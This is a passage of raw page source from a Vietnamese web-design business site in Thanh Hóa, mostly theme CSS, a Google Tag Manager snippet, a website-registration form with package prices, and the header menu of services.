    line-height: 16px;}

.product-small .box-image {
    border: solid 2px #fff;
    box-shadow: 1px 1px 10px rgba(0,0,0,.15);
   
}.social-share {
    list-style: none;
    padding-left: 0px;
    border-top: 1px dashed #777;
    padding-top: 8px;
    border-bottom: 1px dashed #777;
    padding-bottom: 3px;
    display: inline-block;
    width: 100%;
    margin-top: 10px;
    margin-bottom: 10px;
}.social-share li {
       display: inline-block;
    margin-right: 15px;
    float: left;
    margin-left: 0px!important;
    margin-bottom: 0px;
}
.social-share .google{    margin-top: 5px;}

.right1{float:right}
.lienhe123 .wpcf7 span.wpcf7-list-item {
    margin-left: 0;
    margin-right: 1.2em;
    width: 45%;
}
.social-share .social-icons {
    font-size: 12px;
}

.social-share .button.icon.circle {
    margin-bottom: 0px;
    padding-left: 0;
    padding-right: 0;
}
footer.entry-meta {
  
    font-size: .8em;
    border-top: 0px solid #ececec;
    border-bottom: 0px solid #ececec;
    padding: .5em 0 .6em;
}
footer.entry-meta strong {
    background: #f1f1f1 url(https://webthanhhoa.net/wp-content/uploads/2018/07/bg_icon_tag.gif) no-repeat scroll left top;
    color: #939393;
    float: left;
    font: 400 11px/20px arial;
    height: 20px;
    margin: 0 5px 0 0;
    padding: 0 10px 0 20px;
}

footer.entry-meta a:hover{text-decoration: underline;}
footer.entry-meta a{    border-radius: 0 2px 2px 0;
    padding: 4px 7px 3px;
    font-size: 11px;
    line-height: 14px;
    text-transform: uppercase;
    position: relative;
    background: #f1f1f1  none repeat scroll 0 0;
    color: #656565;
    float: left;
    margin-left: 10px;    margin-bottom: 5px;}

footer.entry-meta a:before {
 border-top: 10px solid transparent;
    border-right: 8px solid #f1f1f1 ;
    border-bottom: 10px solid transparent;
    content: "";
    height: 0;
    position: absolute;
    top: 0;
    left: -8px;
    width: 0;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -ms-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear;
}
footer.entry-meta a:after {
    background-color: #fff;
    border-radius: 50%;
    content: "";
    height: 4px;
    position: absolute;
    top: 8px;
    left: -2px;
    width: 4px;
}




.category .plain .box-vertical:hover {
    background: #f1f3f7;
}
#flatsome_recent_posts-17 .mr-half {
    margin-right: 0px;
}

#flatsome_recent_posts-17 .recent-blog-posts-li a {
    
    padding-left: 0px;
    font-size: 15px;
    line-height: 24px;
    margin-bottom: 0px;
    padding-top: 3px;
}

.shop-sidebar {
    background: #ff9200;
    padding: 10px;
    display: block;
    color: #fff;
}
.menu-item-230 a{}
.product-categories{    border: 1px solid #eee;}
.widget_product_categories>ul>li {
	padding-left: 10px;}
.widget_product_categories>ul>li:hover{color: #000;
    font-weight: bolder;    background: #eaeaea;}

.op-7 {
    display: none;
    opacity: .7;
}

.quytrinh .is-divider {
    display: block;
}.product-sidebar-small {
    font-size: .9em;
    display: none;
}
.product-info {
    padding-top: 0px;
}
.list1{margin-bottom: 5px;}
.single-product .product_meta {
    float: left;width:100%
}.single-product .social-icons {
    float: left;
}
.xemdemo{border-radius: 6px;
    float: right;
    display: block;
    width: 48%;
    margin: 0px;
    margin-top: -9px;}
.product-tabs{display:none}
.product-footer .woocommerce-tabs {
	display: none;}

.quytrinh p{text-align:justify
!important}
.quytrinh li{text-align:justify!important}
.noidung4 li{color: #8c2525;
    font-size: 15px;
    line-height: 21px;}
.noidung3 li{border-bottom: 1px solid #eeee;
    display: block;
    position: relative;
    color: #000;
    padding-bottom: 5px;
    background: url(/wp-content/uploads/2018/07/555.png) no-repeat scroll 2px 1px transparent;
    padding-left: 23px;
    font-size: 15px;
    line-height: 16px;
    background-size: 2%;
    margin-left: 0px!important;}

.noidung2 p{text-align:left}
.noidung2 li{text-align:left}
.breadcrumbs a {
    color: rgba(102,102,102,0.7);
    font-weight: normal;
    font-size: 12px;
}.page-title-inner {
    position: relative;
    padding-top: 8px;
    min-height: 40px;
}ul.list1 li {
   border-bottom: 1px solid #eeee;
    display: block;
    position: relative;
    text-align: left;
    color: #333;
    padding-bottom: 5px;
    background: url(/wp-content/uploads/2018/06/gift.png) no-repeat scroll 2px 1px transparent;
    padding-left: 25px;
    font-size: 15px;
    line-height: 17px;
}
.mb-half:last-child, .mb:last-child {
    margin-bottom: 0;
    border: solid 1px rgba(152,152,152,.42);
    padding: 10px;
    box-shadow: 1px 1px 10px rgba(0,0,0,.15);
}
.header-top {
    background-color: #056f97;
    border-bottom: 1px solid #c3c1be;}
body {color:#000}
#top-bar a{    color: #fff;
     text-transform: capitalize;}

#fcb-call-button {
    position: fixed;
    z-index: 9999;
    left: 10px;
    top: 48%;
}b, strong {
    font-weight: bold;
}
#fcb-call-button a:not(:last-child) {
    margin-bottom: 8px;
}#fcb-call-button a {
    display: block;
    padding: 2px 13px;
    border-radius: 99px;
    background-color: #08c;
    color: #fff;
    font-size: 15px;
    -webkit-transition: background-color .3s;
    -moz-transition: background-color .3s;
    -ms-transition: background-color .3s;
    -o-transition: background-color .3s;
    transition: background-color .3s;
}
#fcb-call-button a i.icon-phone {
    webkit-animation: ember-hotline-001 1s infinite ease-in-out;
    -moz-animation: ember-hotline-001 1s infinite ease-in-out;
    -ms-animation: ember-hotline-001 1s infinite ease-in-out;
    -o-animation: ember-hotline-001 1s infinite ease-in-out;
    animation: ember-hotline-001 1s infinite ease-in-out;
}
   #fcb-call-button a i.fa-phone {
        webkit-animation: ember-hotline-001 1s infinite ease-in-out;
        -moz-animation: ember-hotline-001 1s infinite ease-in-out;
        -ms-animation: ember-hotline-001 1s infinite ease-in-out;
        -o-animation: ember-hotline-001 1s infinite ease-in-out;
        animation: ember-hotline-001 1s infinite ease-in-out;
    }
    @-moz-keyframes ember-hotline-001{
        0%{transform:rotate(0) scale(1) skew(1deg)}
        10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
        20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
        30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
        40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
        50%{-moz-transform:rotate(0) scale(1) skew(1deg)}
        100%{-moz-transform:rotate(0) scale(1) skew(1deg)}
    }
    @-webkit-keyframes ember-hotline-001{
        0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
        10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
        20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
        30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
        40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
        50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
        100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
    }
    @-o-keyframes ember-hotline-001{
        0%{-o-transform:rotate(0) scale(1) skew(1deg)}
        10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
        20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
        30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
        40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
        50%{-o-transform:rotate(0) scale(1) skew(1deg)}
        100%{-o-transform:rotate(0) scale(1) skew(1deg)}
    }

        @media (max-width: 767px) {
					#fcb-call-button a{display:none}
					#fcb-call-button a i {
    font-size: 18px;
    position: relative;
    top: -2px!important;
    margin-right: 5px!important;
    margin-left: 2px!important;
}
					#fcb-facebook{display:none!important}
        #fcb-call-button a {
            width: 40px; height: 40px; line-height: 45px;
            text-align: center; padding: 0;
            margin-bottom: 0 !important;
            margin-right: 5px;
            display: inline-block;
        }
        #fcb-call-button a span {
            display: none;
        }
        #fcb-call-button a i {
            margin-right: 0;
            margin-left: 0;
            top: 0;
        }
    }


#fcb-call-button a i {
    font-size: 18px;
    position: relative;
    top: 1px;
    margin-right: 5px;
    margin-left: -3px;
}.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}.fa-phone:before {
    content: "\f095";
}.fa-facebook-f:before, .fa-facebook:before {
    content: "\f09a";
}#fcb-call-button a:hover {
    background-color: #ff9200;
}
.footer-2 {
    background-color: #2a2f35;
}
.widget .is-divider{    background-color: transparent;
    margin: 0em 0 10px;}

.footer ul li span {
    background: url(/wp-content/uploads/2018/06/arr3.png) no-repeat scroll 8px 4px transparent;
    color: #FFF;
    padding-left: 20px;
    font-size: 15px;
    line-height: 24px;
}

.footer .widget li {
    list-style: none;
    font-size: 14px;
}

#text-16 a{    background: url(/wp-content/uploads/2018/06/arr3.png) no-repeat scroll 8px 7px transparent;
    color: #FFF;
    padding-left: 20px;
    font-size: 15px;
    border-bottom: 1px solid #313a44;
    line-height: 24px;
    width: 100%;
    display: block;}

.header-main .nav>li>a {
    line-height: 16px;
    font-weight: 700;
}
.header:not(.transparent) .header-nav.nav>li>a {
    color: #0A0A0A;font-size: 15px;
}
p {
    margin-top: 0;
    margin-bottom: 10px;
}
.pricing-table {
    border-radius: 0px!important;
    border: 0px solid #ececec;
    background-color: rgb(255, 254, 244);
    padding-bottom: 15px;
    overflow: hidden;
}
.pricing-table .title {
    background-color: #ff9200;
    color: #fff;
}
.pricing-table .price {
    color: #ff2e2e;
    padding: 15px 0px 0px 0px;
    font-weight: 700;
    font-size: 25px;
}.pricing-table .description {
    padding: 5px 0px 0;
    font-style: italic;
}.pricing-table .items {
    padding: 5px 5px 10px 5px;
}
.pricing-table .items>div {
    padding: 7.5px 0;font-size: 15px;
    border-bottom: 1px solid #f7f7f7;
}

input[type='submit'], input[type='submit'].button, input[type='submit'], .primary {
    background-color: #0088cc;
}
.quytrinh p{text-align:justify!important}
.boxchucnang .col-inner{    border-radius: 6px;}
.taisao p{font-weight: 600;
    font-size: 15px;
    color: #12506f;}
.number-so {
    border-radius: 50%;
    background: #ff9200;
    color: white;
    padding: 2px 6px;
}
.tintuc12 .box-image{border: 1px solid #ddd;
    padding: 5px;}
.tintuc12 .box-text{padding-bottom: 0px;}
.tintuc12 .is-divider{display:none}
.absolute-footer {
        background: rgb(52, 54, 56);
    padding: 10px 0 15px;
    font-size: .9em;
}.header.show-on-scroll, .stuck .header-main {
    height: 60px!important;
    background: #fff;
}
.recent-blog-posts-li .badge.post-date {
    top: 7%;
    display: none;
}

.recent-blog-posts-li a {background: url(/wp-content/uploads/2018/06/arr3.png) no-repeat scroll 0px 10px transparent;
    padding-left: 10px;
    font-size: 15px;
    line-height: 24px;
    margin-bottom: 0px;
    padding-top: 3px;}

.recent-blog-posts {
    padding: 0px 0 0px;
}
.formdangky{    background: #dc0f0f;
    padding: 6px 12px 6px 12px !important;
    font-size: 13px!important;
    font-weight: bold!important;
    color: #ff0!important;}

.formdangky:hover{     background: #ad0e0e;}

.nav>li>a>i+span {
    margin-left: 5px;
    text-transform: initial;
}
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select2-container .select2-choice, .select2-container .select2-selection {
    box-sizing: border-box;
    border: 1px solid #ddd;
    padding: 0 .75em;
    height: 33px;
    font-size: 14px;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background-color: #fff;
    color: #333;
    box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
    transition: color .3s, border .3s, background .3s, opacity .3s;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}h4#myModalLabel {
    display: block;
  
    font-size: 25px;
    text-transform: uppercase;
    color: #2e6da4;
}
.nav-dropdown>li>a {
    display: block;
    color: #000;
}
.wpcf7 span.wpcf7-list-item {
    margin-left: 0;
    margin-right: 1.2em;
    width: 25%;
}.stuck .header-main .nav > li > a {
    line-height: 20px;
    text-transform: none;text-transform: inherit;
}

.header-main .nav>li>a{text-transform: inherit;}
.single .badge.post-date{display:none}
.single .entry-image img{display:none}
#nav-below{display:none}
#comments{display:none}

.entry-author{display:none}
.formthongtin{    padding: 10px;
    color: #fff;
    border-radius: 4px;
    border: 3px solid #004;
    background-image: url(/wp-content/uploads/2018/06/43.jpg);}
.formthongtin h4{color: #ff9200;
    border-bottom: 1px solid #8e5202;}
.formthongtin li{
    margin-left: 16px;
    margin-bottom: 6px;
	
}
.is-divider{display:none}
.entry-header-text.text-center h1{    color: #056f97;
    font-size: 25px;
    border-bottom: 1px solid #eee;}
.entry-header-text.text-center {
    padding: 0px;    text-align: left;
}
.entry-content {
    padding-top: 0px;
    padding-bottom: 0px;
}
.entry-header-text .entry-meta {display:none}
.formthongtin b{color: #ff9200;}

.price-wrapper .price {
    display: block;
    margin: 0px;
}

#footer .is-divider {
    display: block;
}


@media all and (max-width: 620px) {
   h4#myModalLabel { font-size: 15px;}
	
	.wpcf7 span.wpcf7-list-item {
    margin-left: 0;
    margin-right: 1.2em;
    width: 90%;
}
	#fcb-call-button {
    position: fixed;
    z-index: 9999;
    left: 10px;
    bottom: 40px!important;    top: auto!important;
	}
	.hinhanh12{max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;}
	.taisao{max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;}.lienhe123 .wpcf7 span.wpcf7-list-item {
    margin-left: 0;
    margin-right: 1.2em;
    width: 90%;
}
}
		</style>
			
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZMQR8W');</script>
<!-- End Google Tag Manager -->
</head>

<body class="archive tag tag-landing-page tag-1474 theme-wnet woocommerce-no-js lightbox nav-dropdown-has-arrow">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZMQR8W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	<div id="fcb-call-button">

            <a id="fcb-phone" href="tel:0919 357 194"><i class="icon-phone"></i> <span>0919 357 194</span></a>
    
            <a id="fcb-zalo" href="http://zalo.me/0919357194" target="_blank" rel="nofollow"><i class="fa">Z</i> <span>Chat zalo</span></a>
		
		    <a id="fcb-facebook" href="https://www.messenger.com/t/nguyenphuonganh.th" target="_blank" rel="nofollow"><i class="icon-facebook"></i> <span>Chat facebook</span></a>
    
</div>
	
	
<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=Nguyễn Huy Tự, P. Lam Sơn, Thành phố Thanh Hóa" title="Nguyễn Huy Tự, P. Lam Sơn, Thành phố Thanh Hóa" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;"></i>			     <span>
			     	Nguyễn Huy Tự, P. Lam Sơn, Thành phố Thanh Hóa			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:ntpa625@gmail.com" class="tooltip" title="ntpa625@gmail.com">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	ntpa625@gmail.com			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:0919 357 194" class="tooltip" title="0919 357 194">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0919 357 194</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-252"><a href="https://webthanhhoa.net/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-254"><a href="https://webthanhhoa.net/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/nguyenphuonganh.th" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/phuong2408/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:ntpa625@gmail.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li><li class="html custom html_topbar_left"><a href="#contact_form_pop" class="fancybox formdangky">ĐĂNG KÝ</a>
<div style="display:none" class="fancybox-hidden">
<div id="contact_form_pop">

<div class="wpcf7 no-js" id="wpcf7-f9-o1" lang="en-US" dir="ltr" data-wpcf7-id="9">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/landing-page/#wpcf7-f9-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9" />
<input type="hidden" name="_wpcf7_version" value="6.0.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class=dangkywebsite">
	<h4 class="modal-title" id="myModalLabel">Đăng ký khởi tạo website
	</h4>
	<p><span class="wpcf7-form-control-wrap" data-name="text-264"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Tên của bạn" value="" type="text" name="text-264" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="tel-335"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-335" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="text-701"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="text-701" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="email-504"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email của bạn" value="" type="email" name="email-504" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="checkbox-805"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-805[]" value="Gói khởi nghiệp 2.990.000 VNĐ" /><span class="wpcf7-list-item-label">Gói khởi nghiệp 2.990.000 VNĐ</span></span><span class="wpcf7-list-item"><input type="checkbox" name="checkbox-805[]" value="Gói chuyên nghiệp 4.990.000 VNĐ" /><span class="wpcf7-list-item-label">Gói chuyên nghiệp 4.990.000 VNĐ</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-805[]" value="Gói thiết kế website theo yêu cầu" /><span class="wpcf7-list-item-label">Gói thiết kế website theo yêu cầu</span></span></span></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="textarea-645"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung yêu cầu cần thiết kế" name="textarea-645"></textarea></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Gửi yêu cầu" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
</div></li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="#contact_form_pop" class="fancybox formdangky">ĐĂNG KÝ</a>
<div style="display:none" class="fancybox-hidden">
<div id="contact_form_pop">

<div class="wpcf7 no-js" id="wpcf7-f9-o2" lang="en-US" dir="ltr" data-wpcf7-id="9">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/landing-page/#wpcf7-f9-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9" />
<input type="hidden" name="_wpcf7_version" value="6.0.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class=dangkywebsite">
	<h4 class="modal-title" id="myModalLabel">Đăng ký khởi tạo website
	</h4>
	<p><span class="wpcf7-form-control-wrap" data-name="text-264"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Tên của bạn" value="" type="text" name="text-264" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="tel-335"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-335" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="text-701"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="text-701" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="email-504"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email của bạn" value="" type="email" name="email-504" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="checkbox-805"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-805[]" value="Gói khởi nghiệp 2.990.000 VNĐ" /><span class="wpcf7-list-item-label">Gói khởi nghiệp 2.990.000 VNĐ</span></span><span class="wpcf7-list-item"><input type="checkbox" name="checkbox-805[]" value="Gói chuyên nghiệp 4.990.000 VNĐ" /><span class="wpcf7-list-item-label">Gói chuyên nghiệp 4.990.000 VNĐ</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-805[]" value="Gói thiết kế website theo yêu cầu" /><span class="wpcf7-list-item-label">Gói thiết kế website theo yêu cầu</span></span></span></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="textarea-645"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung yêu cầu cần thiết kế" name="textarea-645"></textarea></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Gửi yêu cầu" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
</div></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://webthanhhoa.net/" title="Thanh Hóa Web - Thiết kế website trọn gói tại Thanh Hóa" rel="home">
    <img width="281" height="85" src="http://webthanhhoa.net/wp-content/uploads/2019/05/ggggg.png" class="header_logo header-logo" alt="Thanh Hóa Web"/><img  width="281" height="85" src="http://webthanhhoa.net/wp-content/uploads/2019/05/ggggg.png" class="header-logo-dark" alt="Thanh Hóa Web"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-599"><a href="/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-724 has-dropdown"><a href="https://webthanhhoa.net/bang-gia/" class="nav-top-link">Bảng giá<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-725" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-725"><a href="/bang-gia/#thietkeweb">Bảng giá Thiết kế website</a></li>
	<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-727"><a href="/bang-gia/#hosting">Bảng giá Hosting</a></li>
	<li id="menu-item-4316" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-4316"><a href="/bang-gia/#sever">Bảng giá Ssd Cloud Vps</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-730"><a href="/bang-gia/#quangcao">Bảng giá quảng cáo Google</a></li>
	<li id="menu-item-731" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-731"><a href="/bang-gia/#quangcao">Bảng giá quảng cáo Facebook</a></li>
	<li id="menu-item-3945" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-3945"><a href="/bang-gia/#quangcao">Bảng giá Đăng sản phẩm lên website website</a></li>
	<li id="menu-item-3944" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-3944"><a href="/bang-gia/#quangcao">Bảng giá viết bài chuẩn SEO</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-734"><a href="/bang-gia/#quangcao">Bảng giá Quản trị website</a></li>
</ul>
</li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  menu-item-600 has-dropdown"><a href="https://webthanhhoa.net/category/dich-vu/" class="nav-top-link">Dịch vụ<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-609"><a href="https://webthanhhoa.net/thiet-ke-website-tron-goi/">Thiết kế website trọn gói</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-608"><a href="https://webthanhhoa.net/thiet-ke-website-theo-yeu-cau/">Thiết kế website theo yêu cầu</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-603"><a href="https://webthanhhoa.net/dich-vu-quan-tri-website-hang-thang/">Dịch vụ quản trị website hàng tháng</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-2837"><a href="https://webthanhhoa.net/dang-san-pham-len-trang-website-ban-hang/">Đăng sản phẩm lên trang website bán hàng</a></li>
	<li id="menu-item-3931" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-3931"><a href="https://webthanhhoa.net/dich-vu-viet-bai-chuan-seo/">Dịch vụ viết bài chuẩn SEO</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-605"><a href="https://webthanhhoa.net/dich-vu-quang-cao-google-adwords/">Dịch vụ quảng cáo Google Adwords</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-604"><a href="https://webthanhhoa.net/dich-vu-quang-cao-facebook/">Dịch vụ quảng cáo Facebook Ads</a></li>
	<li id="menu-item-4422" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-4422"><a href="https://webthanhhoa.net/dich-vu-xe-ghep-tu-thanh-hoa-di-cac-tinh/">Dịch vụ xe ghép Thanh Hóa – Hà Nội</a></li>
</ul>
</li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-230"><a href="https://webthanhhoa.net/kho-giao-dien/" class="nav-top-link">Kho giao diện</a></li>
<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3094"><a href="https://webthanhhoa.net/du-an/" class="nav-top-link">Dự án</a></li>
<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  menu-item-3455 has-dropdown"><a href="https://webthanhhoa.net/category/huong-dan/" class="nav-top-link">Hướng dẫn<i class="icon-angle-down" ></i></a>
